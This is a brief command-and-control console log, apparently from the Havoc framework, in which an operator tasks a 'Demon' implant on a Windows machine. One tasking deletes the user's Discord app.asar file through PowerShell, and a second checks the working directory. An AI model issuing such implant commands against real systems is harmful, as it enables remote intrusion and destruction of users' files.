 21/05/2025 13:10:43 [5pider] Demon » powershell rm C:/Users/maxi/AppData/Local/Discord/app-1.0.9191/resources/app.asar
[*] [89EC105F] Tasked demon to execute a powershell command/script
[+] Send Task to Agent [300 bytes]
21/05/2025 13:12:03 [5pider] Demon » pwd
[*] [2705E8B9] Tasked demon to get current working directory
[*] Current directory: C:\Users\maxi